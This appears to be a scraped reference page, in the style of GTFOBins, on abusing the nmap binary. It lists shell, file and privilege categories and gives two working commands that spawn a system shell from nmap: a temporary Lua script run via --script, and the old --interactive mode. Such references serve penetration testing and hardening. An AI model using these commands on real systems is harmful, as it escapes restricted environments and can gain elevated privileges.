 .. / nmap Star 6,593
Shell Non-interactive reverse shell Non-interactive bind shell File upload File download File write File read SUID
Sudo Limited SUID
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
(a) Input echo is disabled.
TF=$(mktemp)
echo 'os.execute("/bin/sh")' > $TF
nmap --script=$TF
(b) The interactive mode, available on versions 2.02 to 5.21, can be used to execute shell commands.
nmap --interactive
nmap> !sh